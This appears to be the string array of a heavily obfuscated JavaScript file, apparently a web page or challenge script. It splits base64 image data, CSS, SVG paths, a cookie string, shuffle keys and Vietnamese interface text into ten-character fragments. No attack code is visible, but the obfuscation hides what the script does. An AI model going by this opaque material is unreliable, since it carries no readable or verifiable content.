xlink:","Z8I29rf3sz","OcxL3IiOtz","vMSXudW+2H","nddBx+YNpn","Erc2/fPXeQ","ZE3OvzsTc2","z72Jgeuhc7","SCCGXMPeG5","bnM0KDUTjq","4d4nIBwAAN","bXZZJ9VZ/r","Etvinu1vc4","Q4lpr/+uiZ","zsdyYRiU62","AwD1xIAQAg","1bRyPflMkO","m2TdvCZPrz","aa8PpviVJm","KdMenvtAJZ","jHOoAAGBln","BG+ZvinvRT","ACvvnxv4d/","YuNF6FBwtz","cKUxabad3j","z605x0FQnc","4173Zftj8T","2Xn3aFdTuK","3xL3RKXGvt","bsSzQWczE+","OXgYBAIAIc","ClpOVSVTlq","cdTRwhNFOY","JnmjFDQIql","/* Làm trò","gln3rljHxf","nLIt/3+pqs","image-posi","LrVTNb2GmD","f4SKdQub9L","n96N+qZETp","XkQ8AYDs8m","KWsT8DMbeN","yRcxr+wvOt","xX9XcexMmH","zYM1vqz/jW","9xMzL0aL9n","u2SYfwfQut","o5p7i3kLkA","aJ5G0Az5ja","4AAAADY3Ej","/M/Z734Rn7","qhnRuhkmfe","pm6VBIKkDK","/RoMXb1A+p","wAAngkfNAA","zSWqXtECn0","VYny+R6kaT","nxO4umP1Mi","vONzTBP2J/","1VJHfqXbyX","OFcYT","OA6G+B9Ttz","Hd/5w0omGt","wqW6hE2JSv","JQ32XXAJOM","-padding-x","MEEIvJDZ1h","TTth4LD9Km",'428.88" he',"CEPd8vveTi","J23/erbiwK","+0pRZmz/9y","h6Ay8xM9xV","nytTqUjMNr","zxb2FyAcAM","eu0LfDWaAx","3feHdrlJO7","EfW4IXDczr","XEvMSXudW+","M+2zi9F0eG","fZtZ7intRn","LFPP0MsykS","jXxoE6GzC1","xL3rE7insd","KmyDubXES9","4V9gU93Kb4","tyDGJh74ra","qQTNoZ7g5I","p+7XbmHugW","hvgfU7c99w","zwmqb4p64N","eUmMgU56Gf","jjKAzEw1tz","ubb55L3Gv/","thYQ3s55Ns","YxPtU5J28n","Mcz1279dLJ","ttHsp/ObxB","eeQ74yKUfb","d7HDPjGss0","jBnxj39q//","Y5VnukPuHy","4BwAA3ANvf","LLYVPsOb12","VOeJ8Zkp4a","QcAACvzWXY","GsZt6BzwTX","rnOWAoIuWO","QncNrs8k+q","944VaZWixT","00Fab4l59s","e8QJACD0U5","+QT90Lt3jM","TD33EzMvTo","BmNC5hj8am","dFihQehuLz","adwnvytRg4","y1tkc/22Le","/bRC7qXfAM","7LqyyKe7VN","LRZxcwInSz","jn79Pj23iP","2U4LKM8FFo","+/y2Hjuqcb","XGv9Mzz3xH","r6Db3Csr1C","k3Zgj7ZT2d","/mvk+ZgSeC","AEOGzBwEA2","TDIx5Dvl6j","JS4173Zfti","JjMNHyqW+i","MO9wTMvCPP","/fEvQhxT9w","Tpu6xK/TdY","upYl7AMCeO","bkHuiUyTnW","WmOz2KdLNP","h/B9C63UjW","EvQxxT9wbn","/Uv90RMnzn","wAAAGfmM4c","5wRCloklUx","aXTyStSy91","D03E3Ovzkw","N4AAGCS5cg","vIh9xj7hXX","SzwW61M7OE","quVuYmd4OA","ZqJNl+rDum","ijJaME8h3u","9XnlLXJj3x","Zg+uZNV6iK","FOTosO4l7y","bX4ScdEHkc","rqvWMMtE8C","cWmWqe+cFr","tQEZ5p3S2S","LtSkwq80rm","+mlk2VyMqS","O4p7HTNxb6","rQbqljmDWQ","+Ke4FiXsAA","CYwkca0bRW","iXnhR3AMAC","AO4d753BPN","83jWtp3idL","LqYY2tBMfE","02RTl8Xxsw","3fWIe4BQD9","U9zLL4t66m","Iw41U61Y1C","xzuHea/mO9","KfKxNyzTT6","7wacc/nJO5","k53jHoj7lW","94pM33RT3x","xoWGs","cW+sk7unOO","8cxHS993SM","+1f/mnoh5A","NtsgW5n9GG","0c2bcW4h8A","slice","twA//9M+oy","SLmcp01/uF","C284.61 71","5mXr4N7mZK","b1Uq5rJ8dZ","TXyuWPyIfQ","BAg7ol7EeK","szhzea7iXv","JmJhjZmbKs","29f2CsDOnl","R75D7cUbQm","i0hnFJZmal","iwpoQfz7PE","/TjUs9+OMo","uKIuDd9U9y","t55497DO1/","iHwBwVh6CA","74z3m287QN","Ek7jXxknc0","j8wm++6aYh","h8AAJyNlwA","iKfZ7i7+VV","R4l712aePi","3LZjS5l3ov","Ks1aFCTMx9","Mr96bCEeeB","8wbAtcE5zH","YBOZeWH/3f","aFdTuKe7ky","AAG+VIp+4B","H1uCFw3M63","xr2lT5AMAA","gxD1xL0LcE","p54OSKEUFG","GjdPJMqEGp","MAlHhIAGCb","sgHANvkAzT","0qYW5Nzz35","bTVprhX3+y","36 147.16C","Xy69qI5/e5","ol7Nmd0SGo","s/CzajxH0c","u+HNWca/14","M5HMu4c4Ww","pdX2xNgVmt","w4kEOO/XGm","S3SYxr0dsM","dTJOBi6nvv","bx8Tc06eex","ySSF/lvP/q","Bcl7gEAwGU","padding-le","bQBETjk9BO","gBsjLgn7kW","Jc0EfeEiT2","PwPRg","FwVie","i5hXAtC5xO","oI2eY/T1jy","fStTGOFWmc","KNeYxedkz3","c/nJO5ZrNO","DeibmnpWJu","UeZR9F4JGz","9Q6TeY4U3a","DixsA4CGcR","QAA9mQPce+","u+Qe61JGTi","iYie5W9cZ7","+zpDcA0n4a","C63UjW/hXk","db1juxxlBZ","DT7/Mc/lq1","rzAKcUDcVj","90mb7QeJeb","sz0dhjIwsy","VPLZjptvDm","HAFDlwAMAw","RdW2RT36pv","wDAnXntf3A","uUk7unO1Ir","b6vP1dvP2D","ale(10%);\n","us6mOXdAas","iTu2ZzRIak","qpBM2nvcbZ","AAAAcXFvkE","7Y4cW+hk7i","vfCA4l79aU","j/6Y3//BAA","IvfS6vlibA","9yTbd6CqT0","PImInuVvXG","LJMTSp9cIB","LoLMJU/fYS","HZSdxT5lZd","lprw+m+JUm","h6uvenrHfC","ZjzOPuxUw3","EfLNGUL+mQ","NNFLtTJMhc","bPIJ+4BAAB","EQVQ//uf/7","lPzP2i+ZtA","Olql/j4t0i","zB3HPbCTuA","u6sQ9wDgF7","kNf3EmZmrZ","SxTX1cRRPv","BmebdEplUA","Wm+JefbPrj","DemNNOQD+u","cjKTHl9NsW","hCfPA01hkh","JxL2kibgnT","inuja1O2xT","8k3A74Co4Z","p5x8hFM76O","3rE7insdM3","008 5.8300","6mlzK16tU7","r5Z67LA82u","eG6fK1OpSM","yZ2V6Slnzc","O917Ld6z3I","xplorer","eI3YsxZB0k","JMw914r99x","l93ioOmOol","ccziJe6WJ7","hzEPbORuAf","DP173GRTjH","O9z4r7nHng","/xznQghhHL","3lrpuRsJug","fQggh5BYvV","Ypbw1U3I2E"," middle;\n\n","xcaGXEebe8","9qrRlGnnmO","zve4uE+h3u","9SiCY9iBIZ","3Hpc/mPbZx","Nl+mLiX3hT","bZt7xcyIfA","scS9N3AMAY","mZrqvWMMtE","RuP43S6U14","+qbGeKeuHf","p1OlsnnmyK","VE3UKi0aN6","wdlexrGO6F","LJGNq","tAJoJjSTmp","e7qxD3AMAm","QCYTtwT9yL","blYYxTzezT","ZrfwkwZCMl","IfxJfIR96x","buH3AvKmJu","uprZP3Dd2Q","WhMa7/zj//","59961 66.2","Lap2CNomXC","d6+cu8gEAA","CPszvmkUwz","DPl91Mh/fo","M3SPS13dXb","CAAAAL3yJf","WEkKmzS2Py","0NsO9sbvNm","AHwM+eAAAA","sXLd4p7T/r","DAOApHhIBg","kyr51WjFtx","7/jr+XMEfe","T8hdklqgjP","wAAnJ64J+5","v/deHinuVZ","h5p2OCRsHM","08 147.66 ","Fgi7ol78zb","nkU/cy06Ke","AAOyAEOAAA","9m8ml54z9A","/mcxL2Ek7j","7YTcQ5geh/","AVmbK67MpT","ay: inline","n3Typi6tkZ","Windows","K0UGwxqFeb","    border","gmhH3dKfH5","uKea+lOTuJ","gyEZLetzOP","DMzvDbvkHu","v601sEkzvd","1lk2Ba5FTi","iRpxqp9oxq","5yDM5acoUm","VTCg+n+C77","s+bmfnuSLP","O6dN0UAAAD","eAAD0hg8UA","LKRCY0k5tg","CxB5O4p7FO","jusqZ937sf","bpjhrVZgwE","gonDm2eM9Y","3neGe1ma49","maETpZ5fwu","pjlWe6Q+4f","iE6zKEeczU","B1DKnls102","Qu/RYuRKNN","RIHMfMKYFq","Y5pkXJjOhA","cWyjulenMB","qPsfZ","dyaxd8e+Xu","jq9bqDON7v","GpCMUadTt8","tyHwYatyBl","u9C0Mx5eX0","Ls53EvdLEd","jexSTC905F","nawP8TNcBL","r/IBwAcnIc","NAsTEw+hNA","PZ67d+ulkm","VNLgmm/WB6","J65duunk2X","DobMLW3XtJ","bc6iXs2Z3R","KZR3TvTiBC","ifDlH4lbl3","jubgn7r3w2","Si+IeAMAdE","5f7gsDzW4z","svFDce/qiy","+c0CmfuV7y","tfY3h3scM+","S3MlIGQ7La","riXmBL3ujf","u1SDu+XyvT","gbl/nRYwjz","4M+AABPEvf",'20"  id="c',"U1Wq7X9p5E","7o32w8T93J","4o13DIBzAi","kmZpU+uAAp","KEeczU9ZMv","OT0E7x8o8h","7xYEUJogzD","WyeebIp2+L","U2nTHqRcyP","GPgzQoAAJZ","tWLl++cGPc","ChxT9yL2ED",'="mask-typ',"OL2L//jd/L","LiHvVQVOdx","bKu6fe92/K","7u2D2MyUOY",'"M238.86 1',"552ofxjibm","NhYc/vVkG9","Typi6tkZv3","Q9xYiHwAck","79pW5n16+O","Kc7R4dlJ3F","3Ye9xYiHwA","WYe5h7qkoz","w/wACcn7ol","ZxUy8fxYRO","zz6rv9dD+E","0wNNlinjDY","UzHA5B3fLh","3PztfcC5oo","7I3UmMvU1V","T3BtbnbYp7","PaJ+8ZuaMm","klO4p7uDE0","6/ri7UpMKv","wQAAOApAh8","9wDAJgFb4Q","pjk21Tncq6","5Y59V5+l09","AL5vO1KUqG","HR8qullZqb","z0dDCxNyrM","L3qMOKe7rR","J0TAF06QC8","+huQX7ocjN","0WHYWfJd3C","JS0cnow4dh","mJrwdGnaZA","pmjhVpmVtu","xZxLziDuFc","WSZ+neuSKe","zuCe7eAumN","9 0.459961","m/hJO7Vl97","9ttJGcWRtX","s8n1MP0iY5","GT3ULnRCT6","EIPZ+Cxe4t","tSTmJh7YhA","s5wT2CBTGk","pi3s9lU5ye","1hkhjqUmP7","2zUsbAACcj","5n6uXBw7sf","cNNVJ3LMt3","rPpZGqXapj","wZCsttW5vH","ZM9yTbd6Cq","xP30pviXm2","PfEvQhxT9w","yxTl072jv0","apQyEZLdJz","KmLq2Rm/fJ","9i3N0WHYS9","ElEQVR4nOz","PRWHulZjxy","ZzEPd15d2i","vqwYaWozv/","74JFscQs9n","wCAM/HwCwD","RLmNuzUeAT","lB6G9nIk7Q","8NXboTGKOn","f8jPP/Sj7L","gAAnIS4J+5","code-btn__","pTFlsqn2Ht","CiphwfAI6z","8Rq5M3uO0N","m5O3AMAYEc","//9FLnYmdA","Zncf54ZJzd","cODj34/1HP","riydUyTYzI","m/LBh7zvDC","9RYiZ9xcRM",'noti-time"',"zmamfCwfnf","MCBCACAA1q","LI0fL3zuPz","cm/Aji5P/X","0ffqE+HfGA","cKrOCxeRDC","feOzmbQFFT","ZQWcmGtqYs","pTuKe7hwdl","W6hE2JSveA","IGQ7LaVeTz","nCuFczyLGa","DPXJcELVMe","6dfLUzLACO","3eGJhH3fE7","AMAAASdRj5","T4zJbw1k0f","9gDAAAN3pQ","TZZ7DPdnFW","rlWJ8vkepG","c7r2W71jvQ","gEpeRzx3iZ","+oSugEOad0","4WDcz/ef/Q","53JNdvAVTG","CcU9yEvd0Z","HEvvSnu1Tc","M6jSxzTRS7","OABgCeIe+J","3+ypxT3IqL","n-containe","QBwA4KHFP3","YktU1/79fT","o-size) !i","eQj7qkvz3Y","KbxFPxzTHZ","T9nqgq9Ryp","JjAmwIAAIA","NOcxL3ISKs","wghhDzihYo","D3Azn4IwlZ","pkROlnm/S1","sudlekpZc3","Xb3YAAABY1","eAIAb3gABA","iv3XO3DGGc","R3WMzH3rEz","/rKGrNzP8m","qlJpQ8OUOq","9hspHMKkLy","oxQ0gCuYzq","QUypWU8zjz","jn8b5C76bc","335cEOrAx","VrPtIU1UfG","H75f7zzF37","PPMd3/TtXu","VyJSo7ji9F","3BUiHMx0P9","edwjxwXRC1","wHhOc0SGpC","3NACKG4MPe","ZpryKfJsrZ","IM/1ZhhNTI","ICPzff43xc","FpnbjSmHuV","TFqlTO/5We","PZUjuQVfAW","/7hsjzU4DI","OP9ADALyVz","jdKupylTH+","cZ5NoNnya0","BTKnOGebPM","YTMzaTjM0k","code-btn-p","KeDxz7dZPJ","iVZDdMv+Zm","d7fwqa++zt","hH9YlC2Pai","fvcELhuZlq","r2QEW6S1mZ","K/ooZM18qU","uvVbuudqHM","xT9wbvGH+p","AAwgevIR9z","3o3EBcyw+d","KYPAADwML6","s+81i9TzNP","v439yKY0nK","yud4Z6XsiU","rY+raGr19n","VF/h7DMl7v","DwTmEhj2ra","Ye5h7FmHuY","allenge.js","h7/l1pzhoq","cOuaLLoe2R","CFh7r1W7rn","Wb9tZ2IcwD","pNrgWMTH3b","p82Lm9YgA0","pN0UkzZbMK","wAAjsvDPgA","c3orMh6HGH","pa2v09n3is","lqYmHt15qU","TTxfbtk06A","qaurdHb94n","i3pRNca++u","uMzPdV6zhl","8CD0V5t5r5","7UlwbRfjGQ","poQfT0HZvo","7NG/hmcBEG","NyahxEAdkX","MfosZ7r2Lz","IuDd9U9yrb","BhnI9N/9xu","k7tmc0SGpC","PJ8HU8XRM8","/0FBBojmc6","rcckCtiXtt","r5YmwKz2ry","jQXfQwpibl","6Ln8w7bOJ0","lQ71Y5BpYr","OK6atWBbEX","1bWmN/Hee0",'ode-btn">\n',"WVyc/dxL7Q","wCwHS/CAAA","yRJeM","mcQdeGqfKj","aXLBPg5G4B","2TFzuZIW+u","J3NOddYh7A","b3MzHRfsYZ","Ge1p7v+Hex","UzrEpcDlFJ","fSmuFff7Lh","5jH7+Pj22i","5HvePnD7ag","qLXTN60zFu","MtZyvSXewW","tbnlMToY0M","qgbQyU2vzD","flWcMB8J3H","{\n    opac","/HpYTiHe6/","w9zT0Vh7pW","AWyNfF6fKP","+Weq30Y42x","R99LEPQAA2","gZCstsk5vW","R+vh8rOu0O","uzHvjVJlaL","nE2KXpCY40",">\n        ","sW9yjOHN5v","qbbrj1AsZ4","+aOdwr7nv4","GeP94gdSzE","Ip7uU1xr+X","lUxH5B0pvl","qyLU2Wm1mY","UXX9heRziZ","Ds07DIBzAi","MPEvdv+OEU","qSUzMPTEIz","lbAe5GR6R6","z3Ves4ZYJY","S1s6ru/8wY","uwtzGplqnl","sy6MaEGJWl","k8scSxjnsM","9QZwpWSBm+","JfeFPfqm50","AwM58+ubf5","XdwvuwLXZm","3cS93Tn3aF","z2JibknBnF","zzzWr9MMXm","F7NhOLzCb7","Anrgn7kWIe","=0; path=/","79t//7Xf6V","JOHNAA4EHF","xb5dxbyHyA","xAXMsPnXSC","uiWyDjVbRo","vNAA8gl/8w","tOqqebMeE1","9XJ0sEyard","K4JzmOCMzo","WIrJ3FPd94","jxraKQbk/H","5o0NSE4h7S","6Aw99LM+GS","PGKcImJuSe","kG7ycKkz2a","nG3Aqb7bEo","0uWlNCDaWi","\n\n  .code-","3AFzwCwoAW","K2jk75jnkO","ak7gXGWl1x","IRiNDudvjn","cRP8PunP+j","AMAANiENyQ","i41S3acyyg","7pvWhlT19b","vxD0AN/zyA","/Cwd0mk3jm","QQo3C3MPcs","9vGmKs1aFC","N03WAwF60g","5/rjButbuz","V6yoY2JuYe","Z+MBBly5kQ","3ZYz8TcszI","euXuPaKkF0","tZTEOpMZvK","Cnu7W5T3BP","/Jt9/Cj+IA","2cAgJWIe+J","adActjAl9d","WHZSdxTZpa","0TORxNPMQs","i+IWqa9YG7","+BYX6FOJ8v","p/dMXxn5YB","AP/hEKmzS2","fKJe+Jeirg","1iHsAAPBs+","/swxtnM1M+","jf9d4/0Rpc","sYqha","jgBAADg0xC","nz4vo0yhm3","zNTPxcOzv1","n7ol7EeKeu","lXoHvrtf1J","JT3/5y7MfU","38fFHPTNCJ","1|2|0|3|6|","cMcZ+5X9ND","JlxKFPfJ24","pZUXonADo0","IBSHy3TlC3","aSDuAjmyx/","NxzDPvDCRS","RN3hP5ztzx","gg2z4xfmgf","ePXroZBdhX","eYe5p5FmHu","brand","4n7nnvgkWx","gUh7vl87yc","qXikLBJtnx","G5wUjfuYPM","qntlVKdiVA","2leyTOBiTS","a9eqmCazuY","72xyAx1KDH","KDUTjqZJgM","/ef4Rrbg3c","TyzCTTvF1z","p6biblX4yU","ZqZmfB2aPB","SKlMnXHozB","AAKAJX0U+4","TUux02aBjv","He819B9/gW","Zkpr8+mOFU","mqb4p64N3j","sPijPHOmVr","bNDbWwH76R","/D/yYcQQp3","h5gz3BBbIl","cU2aWneHVi","elYm5t4+Ju","khjqUmP76a","/MZ/fx9emw","CQTik21Tr6","QRT2zWSMm3","qa4V9tbHBD","pFvs2x+CZj","4YfGAEA9sl","cljpztGfeu","hKxhMzNpOM","2HeELgmOI8","ymU4bb87k+","xuIewuRDwD","xqkzMPdvkI","cad4tkQlW5","lgEx7Igoxq","m3IvfS6vli","wCA2TxwAgC","JApLeNx5nG","9MHEvvSnu1","DynUThzv+I","47OZtAQTzH","xLzEl7nVvt","TqUtPN4uKm","1DngmuCiUO","Z10Mk0GLqa","XJK8UAcFna","mvxFk7iXn3","uJez632sCn","6zhlglgRuh","+ddIJG8N9N","B20MCb03fm","O7H+49+5oo","EPXEvMSXud","QupPRMf8Uy","dNNcW9sddq","clk6tLTzaJ","code_versi","848P9aiHT5","/JQg8vMfPw","73Zvth4l76","2m39C7JLUB","Ie5uIewuRD","kesGSKUQ60","uFDK5/gzp+","B/CmfiIZ9r","\n    borde","MmHEEII6eJ","nbRtf1FpLM","7/M7Q3YL80","uZboLZj9T4","BD3pm+Ke4V","m+Ke9FNce9","tCZiYY2Zmy","sXMa9HcU+c",'1" width="',"lT8wrw3TpW","aQNxLmoh7w","xbGhL47nxC","UOqU8O/O7J","OfChw0AAAA","Wezeez3OkU","NLzMz3Ves4","Ve+6yPNjgu","rbTMZksZb4","YLpnY5kQrG","en Sans', ","bKgbl/nRYw","PBCbSmLatw","JSrYuZboLZ","WZaTTKZuvR","DLMPTcTc6/","qfgszZSAku","b2piYe5h7Y","GFqpAb6LuJ","kAwAAjsiLD","mptTEPCn7S","49H31z8Rch","w4p64FyHui","jVOJ8uEGpR","\n  }\n\n  .c","Q9yQncU93h","ObeMibmXp2","oDloYc9OSl","8hH3HMt3cl","EzMvToz0dD","RzQyb2gJUy","J+71XfutFy","+OhL+6kTF0","Q98S9CHHv0","+yD737nG3E","8PpviVJmYe","j51hfmDP8L","OAXGGe2OQz","rSMQSMjeTj","3y+Vydxz2M","uvk6WqUt/N","UUgZW7aPhT","Mz38M8Rzyn","AbsxD5BP3o","jFMxwOQd3y","e5MC10Fm+N","K48K7LZdce","+TtAQ4xzuv","5iFkPZUjuQ","qa4V9+s783","b/9t/Of6zz","sg0x+YTfHf","3B6/+r7RrO","JuWrGRrYHE","sS9aZv/+l3","txMXOyUrs/","cY5iOByDv+","4buFuSHLjc","j8cy1Wz+dL","2w/KbIh8AA","\n    font-","jxwVRy5xaN","pPner79xpu","Csz5fXZFKf","QLjYAgAI//","BQ3WyTNvrg","kE/cAAIB74","yMlNen01xq","HANjAQ+QT9","mW4584l5qU","OKfr17FC5+","+JeabP9IHE","1k2xtnM1M+","1Y0INStLMz","u7xbKD0J7O","qbJMZkJnU+","dQifEpHrBZ","/DYvcU+q4O","8yHezLCf7m","AADgCLzYAA","adMepFzLCT","y83MXZhwXi","HUtjVidLHP","gMm8QAAAAD","uPUCxnhJml","y8KdH5Vpq4","sMsdV7MvB4","HH/XMCJ0s8","i/WpsCsNq9","8TuKexTk6L","wMuvXvQ25l","KCRcV","poZnwxzz83","Cdxr7gJ4t4","/gN7/rVX/N","x17qs0HYWz","XHv4uWBzbf","tNp482ZXP8","Y44n5kS3pr","EqTIta9Mdp","yl7H5BN8lr","Pfqmx0Xint","YGnS+uZwrc","YPNPxII1pu","nPvrfkHmHw","5wUozKz+49","rMw5xzw1xD","tAUVMOD4F7","jhVZg1bfmj","n1znLgHAMB","length","oQ4npr78mi","D0AANgfh3Q","scroll","sd1Tsu1+YB","TAtA4zM+nV","y1//28w+RB","mbQDNmNvz+","mBqb32h7xs","cXmhV5KmHv","BFy1zHq+Hy","3jg7LTuKeM","IzGSHQvc88","2u7/n72sAA","YAWzC/7+OQ","v1c/64lSZ/","qeZPPX9TAC","mTlyMOr/5J","hpgyEZLetz","Dd7U9wbW52","/nUJ/vpTOh","pYsKaEH09B","8S9xFTnpsg","weyMlNen01","zPx/llE7CT","LCeiblnZWL","RL3SpvtB4l","r0c3Cw5Ydx","Simvxk46JP","ZHZOZhk91C",'_arrow"/>\n',"kztrS/0fWP","rqR78tl80n","K4TAl93/Hm","y4ZONnIhEY","USSdsDPcbJ","IMzTvvCExc",'middle" fo',"BAADYI5/9C","TIez1y79dP","YbpeADyjg/","zTjINBto+c","3h7gZzsEZS","vRnc5y5n+c","TYpznTn4+l","Zjx/h0Nzrl","OJQAQBwx55","dvC2AZP6//","5B9PsC+aec","dQ74JngolD","FA3FY2OmOU","EID6JufcmT","xEvdKE9s5i","FqX+vo+Fp8","en01xqkzMP","9AIBTDkgAA","Vhk6yPCFz9","cAhWC","8IlxiYu6Jq","gZbGw","T5ASnuxjT8","f+1QeymOp9","03WAGeAyZd","Q2EXlSYe5h","9HPXBGnynz","o21TOhsqmO","X46EzqfVEl","66D72Zq+8R","xC7PFX+ysO","EHaF/nwujm","KhOPYl5PWK","+3yGCZFTdT","Pcyy+Leupt","RLM1Np0x1k","u6J+gaxl3n","hmKCBwxxn7","DWXoWvChwm","O2j4UEzRwm","MS9bU7iXn3","eoKTLWcr0l","pg2ozzm7Ux",'ll="white"',"a43sUkwvdO","SyTzwtFOnU","LK4t+6muFf","sTMcDffJWp","Fc884+Qim9","RFMFyn5O3J","emwhHngaSw","GfMFHCCH0m","9GONsZurnw","RBCCKF/ES9","origin","0Nzb7xbchf","R9n7Mvbz/7","t3d0s7i1EP","AcEYeAAB4l","2lXk8/WphW","dWIe3Ynca9","bJoAZoZNla","M8LH1YAAAA","1buLe1E1xD","fkE331TzMJ","+b7NG/hmcB","GrrMB3ufEf","mftYcnPvx/","yZO3+Wx8dx","aP5jncO+1f","kam/+43LPf","n1xqszyLO4","VVIXagumX8","p8XNvb907t"," UI',\n    ","x solid tr","gBoyPvIR9w","zvDPa3NcK+","76XV9sTYFZ","z4ncU+ZWXa","/zO0N1Cg32","Y1jHdixOYj","eDbqDFsbct","92+QjmN7lV","GB6NROKzyf","JuGd3Evd05","LTop7AADAb","tJ+IcwPQ++","x5NukONOdj","WKIaXLSFg/","hbis2tU4pz","gjpxGPnFv5","3Wr5jvQ+hz","7+Pijnhmhk","low3+nf3Ns","D9M3Etvinv","ItLnlMTkZg","5vuc3fHqDf","JU/fYFfpuM","M0zOyYzDZ/","dLlLGX6y70","ve7P9MHEvv","gTobMLUPXa","ImBOmU8nrl","vONPulsfkZ","O7JLt6CqQ0","R3AMAWJGDF","ebPMWTO3Ro","30D19kA73P","CxNyrMy+Fu","xsaFPI8y94","FvfrmU0Q+A","AAALniNfHO","PMQsZtndkx","AAO5SnyiXv","kmPbN8phcf","3SyzKW7Wie","TnXWf1xm+N","jPyyDzqb24","+AGAN936VA","gAElEQVT/C","ZvPxL2FyAc","HdG5/GIh/M",'784" heigh',"EqTsehbG7i","yPu2Z3EvZp","9YMkUIp1pq","1b4ZQKAEN9","+6Wx+RkSDP","jJtbrlMXAq","3opvi3luJf","4J7t4C6Y2P","PajtFAAAgA","M/x1IIMZ/u","JkFfH","7dy/96Xz3r","ZfL4p0unrw","vnAjI2N/WD","KEcv84f88h","B4gAAIABJR","6fKk9fnHUy","F0spMrc075","W+3FG0JmJh","r4yTu6c7wJ","n1+Z+huQX7","RGzL/gu+h9","po07TIt8Us","kCjJfuoGlh","uQT9x6/FPc","K3wggoAABx","fu125h7oFs","D3b5COY3uV","ry3Y6W3i7p","tK/C19frzp","rcwUwZCstt","DPqz79BonZ","EMLAAAAlvH","D3LMIcw9zT","BL3ujfbD1t",".dev/andan","bAZ8I092qA","vEt6VqcHG6","jdLJMTSp9c","J9YIlU4h0p","vjnv/xbPAC","EBnE6busSv","code-btn--","cBEGtO2VTT","sQ9AADW4NA","OEIAAAAH4r","KeBzz2E1po","2dR1mCFMaT","HFl65gmx2Q","tJ/xNPoQQs","n6G5BfuhyM","iwDYnI5cZ5","PEvdye3fi3","M3AMAgEUOt","QAAxIl7c3+","nX/iv1O3g5","4iJlXANO6x","NcW93m+Keu","5Nimt849ZT","oyzLMTC7Pb","N8o6XKWMv3","cPgQblDHHz","TnXWIewAAH","5ZWBT7msBT","i/ETKtJJlO","9r+gjPtbnl","/7sDUtZ22y","dORTCg21Tr","8+dNf+JenG","p7PSdyzWKc","zqMuJdwEvf","J/7wmgmBQR","VaVmb7ji9z","PAACAp3hZB","l7LldHNduJ","Yudgd/qFvu","gmNdL50A8s","dS+OY2pD6x","1MNy/04I+j","JZOpS1M2iY","muHftquhmH","znL16b73N0","Jdutcxr+0s","gkT2zmJe7p","6Zf7sZDX9x","tzD3QLZFxq","nX/LNgO/B9","D4AgHV5+AK","Aqb31RkPth","E0PeEuYe5Z","PzcTcqzMTD","zOYl7Fufos","qUw94bnnrx","43yjpcpYy/","O5FRlqdcYh","wtl/iP/6n/","XITYxcWjNf","3FPeim+JeZ","frU1MPoQQ8"," line-heig","YX6FOJ8vk8","Ye8uYmHt1J","Qz3tDbDva9","LHq09Ex/xz","UM8GqHHE+M","xL3dOfdoV1","AA7MR75xL0","lOrRYpxNjI","AwHwOhwAAc","p3EPWVm2Rl","hYVM82x+QT","WAUZm/bq3I","CwPNbjMzMe","Nca++OU7cA","xqaaXmZnuK","BnuyTZvwdQ","ZqfmfxQvWK","EPqvY/BD6n","v2pYfolPzP","c+/H+o5+5I","zuDcf55Dve","cG9oU+QAAg","s783bFPfqm","yKdYuYIYF4","ipTdzwKY3c","v5EY2Nf0/7","l5+iw7Cz4L",' style="ma',"Z/fGbpbkB+","qF18i8gEAb","y4ZtcwtoJB","pviXn1znLg","WDzzPileWD","cKrM8izvOe","JjDvQ8ZBDV","I5OnhioU8b","ikd5MmHvDc","uqSjMvRIzP","cKk9en3cwz","W5YjzmSlrp","5|2|3|4|1|","pnX9pdeOlk","0ODF2Km1SS","tzcY4VWYNW","055+zCh80k","xxO4p7uTK1","hD9sxtX9Va","fQgihieLlh","WGVHrbVmf7","2V7GsY7oXJ","o25p+r3Hma","79zpbu6jHl","pZp33aGe1r","p1c/64lSZ/","2ORGepQYvr","819B9/gWF+","8I8M8RcVmo","amml5mZ7iv","XpTW+Yk7k0","zJbw1k0fn6","QhxLTX39NE","F8uMzQotZN","r: #fff;\n ","jYJpnc6kgn","WJuZenXkpz","VqZ83TXHWq","SjLORKVHvk","M8xQVm4k6W","PBCbSmLZXQ","Z5p6biblX4","88izD3MPRW","rmbZjHaGT4","aA7aGHMTUt","JUjzmemhLd","U4xzC1HycI","2HsrmJZx3Q","muNe5Ke7lN","RrzmLLzqY5","/8ruebRy33","87k+md5Olm","W5vH0q4VpG","lzfQ7k0fn6","JfMS9lU7in","n9biXsFiHu","CmBE6WaYml","mPUG3Gv4qz","V6cwISGB+A","93Tk6LDuJe","urNXPlDiIm","RyPflsk2DU","s5mgk4BcYZ","version","/9yNMPoT2i","yDv+HC/Wsi","DzOD5eco8O","txtxkBr7cU","8ndus5wj2E","YpdrwIjS+M","n3prU7ins0","nZWLu7WNi7","mDmRlprw+m","5 0.459961","NJsmiWYqbX","Unknown","pS1icmHEHo","FPquDjssfT","XvKzLIzvBp","yjpcpYy/eV","g>\n    <di","BsMyIe9lJc","eohPId7r+U","EDiXn3pTk7","JWpuNcarMG","xOYjk81vcz","0oCSjDVMjN","NHswBAA5C3","wnQ3wPifue","KHMTMK4BpX","cS9NHEPALK","swZ7ik2di6","g7hknH8H0P","nfuuT9zkpm","gYYmfXr3ob","uprhX3xwn7","Yejlh7g3PP","Y8ckw99xMz","LMyMff2MTH","xhhnClPKGq","+bea+Weq30","bMf1yNx764","GCUzgqabNz","4LNgG/sre3","b7LHq09Ex9","1IAAOBQ1oh","Tcp7sXmxD0","GewzT8QDkH","/EIzBGIyRZ",'askUnits="',"WhQkzMfdEf","H1dcJJRzjz","Iube2/C5EM","DAIAv8mAMA","gAADQgvvIR","zIAYAAHbve","Jh7ouqVskC","Pc0/ssJ6Ju","44ZvINyea+","tmNqjQXfQw","DNCJ8tcuqt",">Vui lòng ","vM8AHnHh/v","j4UAQAA4EN","nter;\n    ","gkTeziJeyT","XdwvlB6G9n","k7inu4MTyL","duJcm7gEAo","75/50tnpjk","peaaXA9+qF","xzkamRL1D7","vUQAAcEPin",".6499 10.7","b5oUFAIBTE","YKV2fzQPX2","sU9cW/whvm","t7Vi5fvFPc","n8yl2m4YAT","5fhbIqZ1iW","p9w7paPvQc","FNyAAALAQi","Kr/OOeYfmj","D1xL+KAcW8","waxm3oHPBN","Tf/cblvtxR","qUpXNAldKo","pTuJeZKTVG","smp02la7me",'ngBox" wid',");\n    tra","ZOI6ZD/dkh","#000;\n  